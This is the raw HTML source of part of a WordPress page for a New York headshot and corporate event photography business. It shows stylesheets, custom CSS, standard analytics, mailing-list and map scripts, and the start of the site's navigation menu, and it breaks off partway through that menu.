<link rel='stylesheet' id='widget-post-info-css' href='https://www.gornphoto.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.gornphoto.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.gornphoto.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.gornphoto.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-post-navigation-css' href='https://www.gornphoto.com/wp-content/plugins/elementor-pro/assets/css/widget-post-navigation.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://www.gornphoto.com/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://www.gornphoto.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.gornphoto.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.gornphoto.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9-css' href='https://www.gornphoto.com/wp-content/uploads/elementor/css/post-9.css?ver=1765487939' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5852-css' href='https://www.gornphoto.com/wp-content/uploads/elementor/css/post-5852.css?ver=1765541548' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9040-css' href='https://www.gornphoto.com/wp-content/uploads/elementor/css/post-9040.css?ver=1765802185' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9185-css' href='https://www.gornphoto.com/wp-content/uploads/elementor/css/post-9185.css?ver=1765487939' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8099-css' href='https://www.gornphoto.com/wp-content/uploads/elementor/css/post-8099.css?ver=1765487939' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.gornphoto.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.gornphoto.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://www.gornphoto.com/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-heading-css' href='https://www.gornphoto.com/wp-includes/blocks/heading/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.gornphoto.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1747749541' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.gornphoto.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1747749543' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-ibmplexsans-css' href='https://www.gornphoto.com/wp-content/uploads/elementor/google-fonts/css/ibmplexsans.css?ver=1747749545' type='text/css' media='all' />
<script type="text/javascript" defer="defer" src="https://www.gornphoto.com/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=6.8.1" id="grw-public-main-js-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDZajRzZuXopeiLG6qrMl8gN3V8eqPJDJ4" id="gmap-api-key-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.gornphoto.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gornphoto.com/wp-json/wp/v2/posts/5852" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gornphoto.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.gornphoto.com/?p=5852' />
<style id="essential-blocks-global-styles">
            :root {
                --eb-global-primary-color: #101828;
--eb-global-secondary-color: #475467;
--eb-global-tertiary-color: #98A2B3;
--eb-global-text-color: #475467;
--eb-global-heading-color: #1D2939;
--eb-global-link-color: #444CE7;
--eb-global-background-color: #F9FAFB;
--eb-global-button-text-color: #FFFFFF;
--eb-global-button-background-color: #101828;
--eb-gradient-primary-color: linear-gradient(90deg, hsla(259, 84%, 78%, 1) 0%, hsla(206, 67%, 75%, 1) 100%);
--eb-gradient-secondary-color: linear-gradient(90deg, hsla(18, 76%, 85%, 1) 0%, hsla(203, 69%, 84%, 1) 100%);
--eb-gradient-tertiary-color: linear-gradient(90deg, hsla(248, 21%, 15%, 1) 0%, hsla(250, 14%, 61%, 1) 100%);
--eb-gradient-background-color: linear-gradient(90deg, rgb(250, 250, 250) 0%, rgb(233, 233, 233) 49%, rgb(244, 243, 243) 100%);

                --eb-tablet-breakpoint: 1024px;
--eb-mobile-breakpoint: 767px;

            }
            
            
        </style><script type='text/javascript'>
/* <![CDATA[ */
var VPData = {"version":"3.3.16","pro":false,"__":{"couldnt_retrieve_vp":"Couldn't retrieve Visual Portfolio ID.","pswp_close":"Close (Esc)","pswp_share":"Share","pswp_fs":"Toggle fullscreen","pswp_zoom":"Zoom in\/out","pswp_prev":"Previous (arrow left)","pswp_next":"Next (arrow right)","pswp_share_fb":"Share on Facebook","pswp_share_tw":"Tweet","pswp_share_x":"X","pswp_share_pin":"Pin it","pswp_download":"Download","fancybox_close":"Close","fancybox_next":"Next","fancybox_prev":"Previous","fancybox_error":"The requested content cannot be loaded. <br \/> Please try again later.","fancybox_play_start":"Start slideshow","fancybox_play_stop":"Pause slideshow","fancybox_full_screen":"Full screen","fancybox_thumbs":"Thumbnails","fancybox_download":"Download","fancybox_share":"Share","fancybox_zoom":"Zoom"},"settingsPopupGallery":{"enable_on_wordpress_images":false,"vendor":"fancybox","deep_linking":false,"deep_linking_url_to_share_images":false,"show_arrows":true,"show_counter":true,"show_zoom_button":true,"show_fullscreen_button":true,"show_share_button":true,"show_close_button":true,"show_thumbs":true,"show_download_button":false,"show_slideshow":false,"click_to_zoom":true,"restore_focus":true},"screenSizes":[320,576,768,992,1200]};
/* ]]> */
</script>
		<noscript>
			<style type="text/css">
				.vp-portfolio__preloader-wrap{display:none}.vp-portfolio__filter-wrap,.vp-portfolio__items-wrap,.vp-portfolio__pagination-wrap,.vp-portfolio__sort-wrap{opacity:1;visibility:visible}.vp-portfolio__item .vp-portfolio__item-img noscript+img,.vp-portfolio__thumbnails-wrap{display:none}
			</style>
		</noscript>
		<meta name="generator" content="Elementor 3.33.2; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/1a9282f2d310130485e61c183/85fbac85ab80b6decece2cdff.js");</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WR49K2JG');</script>
<!-- End Google Tag Manager -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="bmi-version" content="2.0.0" />		<style type="text/css">
			/* If html does not have either class, do not show lazy loaded images. */
			html:not(.vp-lazyload-enabled):not(.js) .vp-lazyload {
				display: none;
			}
		</style>
		<script>
			document.documentElement.classList.add(
				'vp-lazyload-enabled'
			);
		</script>
		      <script defer type="text/javascript" id="bmip-js-inline-remove-js">
        function objectToQueryString(obj){
          return Object.keys(obj).map(key => key + '=' + obj[key]).join('&');
        }

        function globalBMIKeepAlive() {
          let xhr = new XMLHttpRequest();
          let data = { action: "bmip_keepalive", token: "bmip", f: "refresh" };
          let url = 'https://www.gornphoto.com/wp-admin/admin-ajax.php' + '?' + objectToQueryString(data);
          xhr.open('POST', url, true);
          xhr.setRequestHeader("X-Requested-With", "XMLHttpRequest");
          xhr.onreadystatechange = function () {
            if (xhr.readyState === 4) {
              let response;
              if (response = JSON.parse(xhr.responseText)) {
                if (typeof response.status != 'undefined' && response.status === 'success') {
                  //setTimeout(globalBMIKeepAlive, 3000);
                } else {
                  //setTimeout(globalBMIKeepAlive, 20000);
                }
              }
            }
          };

          xhr.send(JSON.stringify(data));
        }

        document.querySelector('#bmip-js-inline-remove-js').remove();
      </script>
      <style class='wp-fonts-local' type='text/css'>
@font-face{font-family:helvetica-neue-light;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.gornphoto.com/wp-content/uploads/useanyfont/7834Helvetica-Neue-Light.woff2') format('woff2');}
</style>
<link rel="icon" href="https://www.gornphoto.com/wp-content/uploads/2022/08/gornphoto-square-logo--500x495.jpeg" sizes="32x32" />
<link rel="icon" href="https://www.gornphoto.com/wp-content/uploads/2022/08/gornphoto-square-logo-.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.gornphoto.com/wp-content/uploads/2022/08/gornphoto-square-logo-.jpeg" />
<meta name="msapplication-TileImage" content="https://www.gornphoto.com/wp-content/uploads/2022/08/gornphoto-square-logo-.jpeg" />
		<style type="text/css" id="wp-custom-css">
			.elementor-field-type-recaptcha_v3, .grecaptcha-badge {
	display: none!important;
} 
 
.elementor-field-subgroup {
  display: inline-block !important;
}
.elementor-field-option {
  padding-right: 10px;
}
.italic {
	font-style: italic;
}
.custom-font-2 {
	font-size: 28px;
}
.vlt-btn--primary-red {
	    font-size: 0.9em!important;
    font-weight: bold!important;
    text-transform: uppercase!important;
    letter-spacing: 1px;
    background-color: #980000;
	color: var(--vlt-color-0);
} 
.vlt-btn--primary-red:hover {
	background-color: #980333;
	color: var(--vlt-color-0);
}
div .custom-font {
	font-family:'Helvetica', sans-serif!important; 
	font-weight: 800;
}
.old-price {
  position: relative;
}

.old-price:before {
  border-bottom: 2px solid #980000;
  position: absolute;
  content: "";
  width: 100%;
  height: 50%;
  transform: rotate(-12deg);
}
.elementor-17918 .elementor-element.elementor-element-ad8daf6 .elementor-field-group .elementor-field::placeholder {
 color: black!important;

}
.OYPEnA {
	font-weight: 700;
}
.elementor-widget-icon-box .elementor-icon-box-description {
    text-align: justify;
}
.centralize {
	align-items: center;
}
.vlt-btn.vlt-btn--primary.vlt-btn--effect::after, .vlt-btn.vlt-btn--primary:not(.vlt-btn--effect):hover {
    background-color: #656565;
}
.vlt-btn.vlt-btn--primary:hover {
    	background-color: #848484;
}
.vlt-btn.vlt-btn--primary {
	font-size: 0.9em;
    font-weight: bold;
    text-transform: uppercase;
    letter-spacing: 1px;
	background-color: #848484;
}
@media (max-width: 1550px) {
.elementor-17918 .elementor-element.elementor-element-4936a7e:not(.elementor-motion-effects-element-type-background) {
	background-position: -20px 0px;	
	    background-image: url(https://www.gornphoto.com/wp-content/uploads/2024/05/Article-→-Section-5.png);
	}
	
}
@media (max-width: 880px) {
body:not(.rtl) .elementor-9040 .elementor-element.elementor-element-1a19e5e {
    left: 7px;

    top: 30px;
  }
.elementor-9040 .elementor-element.elementor-element-1a19e5e div.elementor-menu-toggle {

    position: absolute;
    top: -70px;
}
.elementor-nav-menu--dropdown.elementor-nav-menu__container {
    display: block;
	
}
	.center.elementor-widget.elementor-align-left .elementor-icon-list-item {
	text-align: center!important;
}
}
@media (max-width: 415px) { 
.elementor-9040 .elementor-element.elementor-element-1a19e5e div.elementor-menu-toggle {

    position: absolute;
    top: -30px;
}
}
.vlt-site-back-to-top.is-hidden {
    visibility: visible;
    opacity: 1;
}
 .vlt-site-back-to-top {
        position: fixed;
        bottom: -200px; 
        right: 20px;
        transition: bottom 0.3s ease; 
    }
@media (min-width:1025px) 
.fix {
	position:fixed;
}
}
.elementor-slideshow__title {
    font-size: 16px;
    font-weight: 700;
    display: none;
}
.vlt-section-title p.vlt-section-title__heading {
	font-family: 'helvetica-neue-light' !important;
}
.vp-portfolio__items-style-emerge .vp-portfolio__item-img img {

   opacity: 1 !important; 
   
}
.menu-primary-menu-container li a, .menu-primary-menu-container li span, #menu-primary-menu li a, #menu-primary-menu li span {
    font-family: 'IBM Plex Sans'!important;
    font-weight: 500!important;
}
.removePaddingBottom { padding-bottom: 0px !important; margin-bottom: 0px !important;}
html, body {
    max-width: 100%;
    overflow-x: hidden;
}
.buttonBlack { padding-bottom: 0px; margin-bottom: 0px;}
div#jarallax-container-0 {
    display: none;
}
.vlt-page-content--padding { padding-top: 0px; }
.vlt-post-media-title.vlt-post-media-title--style-1.jarallax {
    display: none;
}
@media only screen and (min-width: 480px) {
	body > div.d-lg-none.d-sm-block > header > div.vlt-navbar.vlt-navbar--main.vlt-navbar--sticky.vlt-navbar--hide-on-scroll > div > div > a {
		font-size: 2em;
	}
}
.homeTag { padding: 0; margin: 0;}
@media (min-width:1025px) { .leftNegative { left: -80px;} }
.letsWorkTogether input[type="text"] {
	color:#ffffff;
}
.letsWorkTogether input[type="email"] {
	color:#ffffff;
}
.letsWorkTogether input[type="number"] {
	color:#ffffff;
}
.letsWorkTogether .vlt-form-label {
	color:#ffffff;
}
a.vp-pagination__load-more {
    transform: none !important;
}
.vp-pagination.vp-pagination__style-minimal {
    padding-top: 40px;
}
a.vp-pagination__load-more {
    background: #606060;
    color: #ffffff !important;
    font-weight: bold;
    letter-spacing: 1px !important;
    font-family: inherit !important;
	padding-left: 30px !important;
	padding-right: 30px !important;
	transition: 0.3s;
}
a.vp-pagination__load-more:hover {
	background:#848484;
	transition: 0.3s;
}
.vlt-btn--rounded {
    border-radius: 0.5rem !important;
}
.nopadding p {
    padding: 0px !important;
    margin: 0px !important;
}
#wpcf7-f6556-o1 > form > span.wpcf7-form-control-wrap > span > span.wpcf7-list-item.first {
    padding-right: 10px;
}
#wpcf7-f6556-o1 > form > span.wpcf7-form-control-wrap > span > span.wpcf7-list-item.last {
    padding-left: 10px;
}
#wpcf7-f6556-o1 > form > span.wpcf7-form-control-wrap {
    padding-bottom: 40px;
    padding-top: 15px;
}
#popmake-6555 > div.pum-content.popmake-content > p {
    text-align: center;
}
.pum-theme-6546 .pum-title, .pum-theme-default-theme .pum-title {
    text-transform: uppercase;
    font-weight: 400;
    letter-spacing: 1px;
}
#wpcf7-f6556-o1 > form > input.wpcf7-form-control.has-spinner.wpcf7-submit {
	text-transform: uppercase;
    background: #848484;
    border: 0px;
    font-weight: 600;
    letter-spacing: 1px;
	padding-top: 12px;
    padding-bottom: 12px;
    padding-left: 30px;
    padding-right: 30px;
	color:#ffffff;
	border-radius: 9px;
	font-family: inherit !important;
}
button.vlt-btn.vlt-btn--sm.vlt-btn--primary.vlt-btn--effect {
    text-transform: uppercase;
    background: #848484;
    border: 0px;
    font-weight: 600;
    letter-spacing: 1px;
	padding-top: 16px;
    padding-bottom: 16px;
    padding-left: 40px;
    padding-right: 40px;
	color:#ffffff;
	border-radius: 9px;
	font-family: inherit !important;
}
button.vlt-btn.vlt-btn--sm.vlt-btn--primary.vlt-btn--effect {
    border-radius: 9px;
}
.article-button {
	display: block;
    margin-inline: auto;
       margin-top: 40px;
    margin-bottom: 40px;
    border-radius: 10px;
	    min-width: 16px;
    max-width: 320px;
    overflow: hidden;
	font-size: 0.9em;
    font-weight: bold;
    text-transform: uppercase;
    letter-spacing: 1px;
    background-color: #848484;
    padding: 0.9375rem 1.5625rem;
		color: var(--vlt-color-0);
	text-align: center;
	cursor: pointer;
}
.article-button:hover {
	color:white;
}
.article-adress {
    display: flex;
    flex-direction: column;
    align-items: center;
    margin-top: 20px;
	}
.article-adress p {
	margin: 0;
	padding: 0;
}
.elementor-select-wrapper .select-caret-down-wrapper {
	display: none;
}
input:focus {
  outline: none !important;
}
.relative {
	position: relative;
	
}
.sticky {
	position: sticky;
}
@media screen and (min-width: 1200px) {
	.elementor-9040 .elementor-element.elementor-element-75c3471 {
        width: 68%;
    }
}
@media screen and (max-width: 1200px) {
	.elementor-9040 .elementor-element.elementor-element-7f8d799 {
		        display: none;
	}
	    .elementor-9040 .elementor-element.elementor-element-75c3471 {
        width: 70%;
    }
	    #logo-column {
        width: 22%;
    }
	    .elementor-9040 .elementor-element.elementor-element-0c5ac38 {
        width: 13%;
    }
}
@media screen and (max-width: 806px) {
.elementor-6353 .elementor-element.elementor-element-4e30f9a:not(.elementor-motion-effects-element-type-background) {
		background-position: -594px 0px;
	}
	
}
@media screen and (max-width: 576px){
	/**
make visual profiles (galleries) 2 column on mobile with custom code
	*/
	
.vp-portfolio__item-wrap {
    width: 50% !important;
}
}

.blur input{
  padding: 0px 15px !important;
}
.blur {
  backdrop-filter: blur(10px) !important;
}
input, select {
  margin-bottom: 15px !important;
	font-family: "Poppins" !important;
	font-size: 13px !important;
	font-weight: 300 !important;
}
.elementor-element .vlt-btn {
  font-family: "Poppins", Sans-serif;
  font-size: 16px;
  font-weight: 300;
  line-height: 0em;
  color: #FFFFFF;
  padding: 10px 34px;
  border-left: 2.5px solid;
}
.vlt-btn.vlt-btn--secondary {
  color: var(--vlt-color-7);
  background-color: transparent;
  -webkit-box-shadow: inset 0 0 0 0px var(--vlt-color-7) !important;
  box-shadow: inset 0 0 0 0px var(--vlt-color-7) !important;
}
/* .elementor-element.elementor-element-6888d5a.elementor-widget__width-auto.elementor-widget.elementor-widget-vlt-button {
  position: absolute !important;
  bottom: 38px !important;
  left: 228px !important;
} */
.elementor-main-swiper.swiper-container.swiper-initialized.swiper-horizontal.swiper-pointer-events.swiper-backface-hidden {
  overflow-x: clip;
}
.elementor-testimonial {
    display: flex !important;
    flex-direction: column-reverse !important;
} 
.elementor-testimonial__header {
    flex-direction: row-reverse;
}
.elementor-star-rating {
  position: absolute !important;
  left: 17px !important;
  bottom: 20px !important;
}
.elementor-testimonial__text {
  overflow-y: scroll;
  padding-right: 10%;
}
.elementor-widget-reviews .elementor-testimonial__content {
  padding-top: 35px;
  padding-bottom: 15px;
  padding-bottom: 35px !important;
  border-bottom: 1px solid;
}
/* width */
.reviews ::-webkit-scrollbar {
  width: 10px;
}

/* Track */
.reviews ::-webkit-scrollbar-track {
  background: #f1f1f1;
}

/* Handle */
.reviews ::-webkit-scrollbar-thumb {
  background: #888;
}
.eicon-chevron-left::before {
  content: "\2190" !important;
  color: #000 !important;
  font-size: 70px !important;
}
.eicon-chevron-right::before {
  content: "\2192" !important;
  color: #000 !important;
  font-size: 70px !important;
}
.eicon-chevron-left {
  position: absolute;
  margin-top: 190px !important;
  left: -415px !important;
}
.eicon-chevron-right {
  position: absolute;
  margin-top: 190px !important;
  left: -100px !important;
}
.slick-slide img {
  display: inherit !important;
}
.fas.fa-long-arrow-alt-left {
  position: absolute;
  margin-top: 435px !important;
  margin-left: -30px;
}
.fas.fa-long-arrow-alt-right {
  position: absolute;
  margin-top: 435px !important;
  margin-left: 0px !important;
}
.elementor-button-icon {
  font-size: 26px !important;
  padding-left: 14px !important;
}
.elementor-button-text {
    display: flex !important;
    align-items: center !important;
}
h2, .h2 {
  font-family: IBM Plex Sans;
  font-size: 2rem !important;
  font-weight: 600;
  letter-spacing: -.01em;
  line-height: 1.4;
  text-transform: none;
  color: #101010;
}		</style>
		<link rel='stylesheet' id='elementor-post-16123-css' href='https://www.gornphoto.com/wp-content/uploads/elementor/css/post-16123.css?ver=1765491213' type='text/css' media='all' />
<link rel='stylesheet' id='widget-price-list-css' href='https://www.gornphoto.com/wp-content/plugins/elementor-pro/assets/css/widget-price-list.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-10157-css' href='https://www.gornphoto.com/wp-content/uploads/elementor/css/post-10157.css?ver=1765487939' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://www.gornphoto.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://www.gornphoto.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.33.1' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-5852 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-sixten wp-child-theme-sixten-child  no-mobile vlt-child-theme-version-1.0.0 vlt-theme-version-2.0.3 vlt-theme-sixten elementor-default elementor-template-full-width elementor-kit-9 elementor-page elementor-page-5852 elementor-page-8099" data-animsition-style="animsition-none">
		<script>
			(function($) {
				if (!$) {
					return;
				}

				// Previously we added this code on Elementor pages only,
				// but sometimes Lightbox enabled globally and it still conflicting with our galleries.
				// if (!$('.elementor-page').length) {
				//     return;
				// }

				function addDataAttribute($items) {
					$items.find('.vp-portfolio__item a:not([data-elementor-open-lightbox])').each(function () {
						if (/\.(png|jpe?g|gif|svg|webp)(\?.*)?$/i.test(this.href)) {
							this.dataset.elementorOpenLightbox = 'no';
						}
					});
				}

				$(document).on('init.vpf', function(event, vpObject) {
					if ('vpf' !== event.namespace) {
						return;
					}

					addDataAttribute(vpObject.$item);
				});
				$(document).on('addItems.vpf', function(event, vpObject, $items) {
					if ('vpf' !== event.namespace) {
						return;
					}

					addDataAttribute($items);
				});
			})(window.jQuery);
		</script>
		<div class="vlt-cursor"><div class="outer"><div class="circle"></div></div><div class="inner"><div class="icon"></div></div></div><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WR49K2JG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<header data-elementor-type="header" data-elementor-id="9040" class="elementor elementor-9040 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-422f2f1 elementor-section-content-middle header-2 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="422f2f1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:200,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0bfaeba" data-id="0bfaeba" data-element_type="column" id="logo-column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f1a8e17 elementor-widget elementor-widget-image" data-id="f1a8e17" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img width="267" height="45" src="https://www.gornphoto.com/wp-content/uploads/2023/02/gornphoto_edited-ezgif.com-resize.webp" class="attachment-full size-full wp-image-22777" alt="gornphoto_edited-ezgif.com-resize" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-75c3471" data-id="75c3471" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c6252c8 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="c6252c8" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-slide">
				<ul id="menu-1-c6252c8" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18741"><a href="#" class="elementor-item elementor-item-anchor">CORPORATE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9252"><a href="https://www.gornphoto.com/corporate-headshots" class="elementor-sub-item">HEADSHOTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21582"><a href="https://www.gornphoto.com/corporate-event-photography" class="elementor-sub-item">CORPORATE EVENT PHOTOGRAPHY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18740"><a href="https://www.gornphoto.com/brand-photography" class="elementor-sub-item">BRAND PHOTOGRAPHY</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19920"><a href="#" class="elementor-item elementor-item-anchor">ACTOR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19919"><a href="https://www.gornphoto.com/actor-headshots" class="elementor-sub-item">HEADSHOTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19863"><a href="https://www.gornphoto.com/nyc-acting-classes" class="elementor-sub-item">AUDITION COACHING</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21585"><a href="https://www.gornphoto.com/corporate-event-photography" class="elementor-item">CORPORATE EVENTS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16806"><a href="#" class="elementor-item elementor-item-anchor">RATES</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16219"><a href="https://www.gornphoto.com/corporate-headshots-packages-rates" class="elementor-sub-item">CORPORATE RATES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16218"><a href="https://www.gornphoto.com/actor-headshots-packages-and-rates" class="elementor-sub-item">ACTOR RATES</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16264"><a href="#" class="elementor-sub-item elementor-item-anchor"><span class="canBeWhite">OTHER RATES<span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16265"><a href="/rates#model" class="elementor-sub-item elementor-item-anchor">MODEL RATES</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16266"><a href="/rates#fitness" class="elementor-sub-item elementor-item-anchor">FITNESS RATES</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16267"><a href="/rates#family" class="elementor-sub-item elementor-item-anchor">FAMILY RATERS</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20523"><a href="#" class="elementor-item elementor-item-anchor">GALLERIES</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9394"><a href="https://www.gornphoto.com/corporate-headshots-gallery" class="elementor-sub-item">CORPORATE HEADSHOTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9924"><a href="https://www.gornphoto.com/on-location-corporate-headshots-gallery" class="elementor-sub-item">AT YOUR OFFICE</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9922"><a href="https://www.gornphoto.com/in-studio-corporate-headshots-gallery" class="elementor-sub-item">STUDIO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21639"><a href="https://www.gornphoto.com/corporate-event-photography" class="elementor-sub-item">CORPORATE EVENT PHOTOGRAPHY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9395"><a href="https://www.gornphoto.com/actor-headshots-gallery" class="elementor-sub-item">ACTOR HEADSHOTS</a></li>
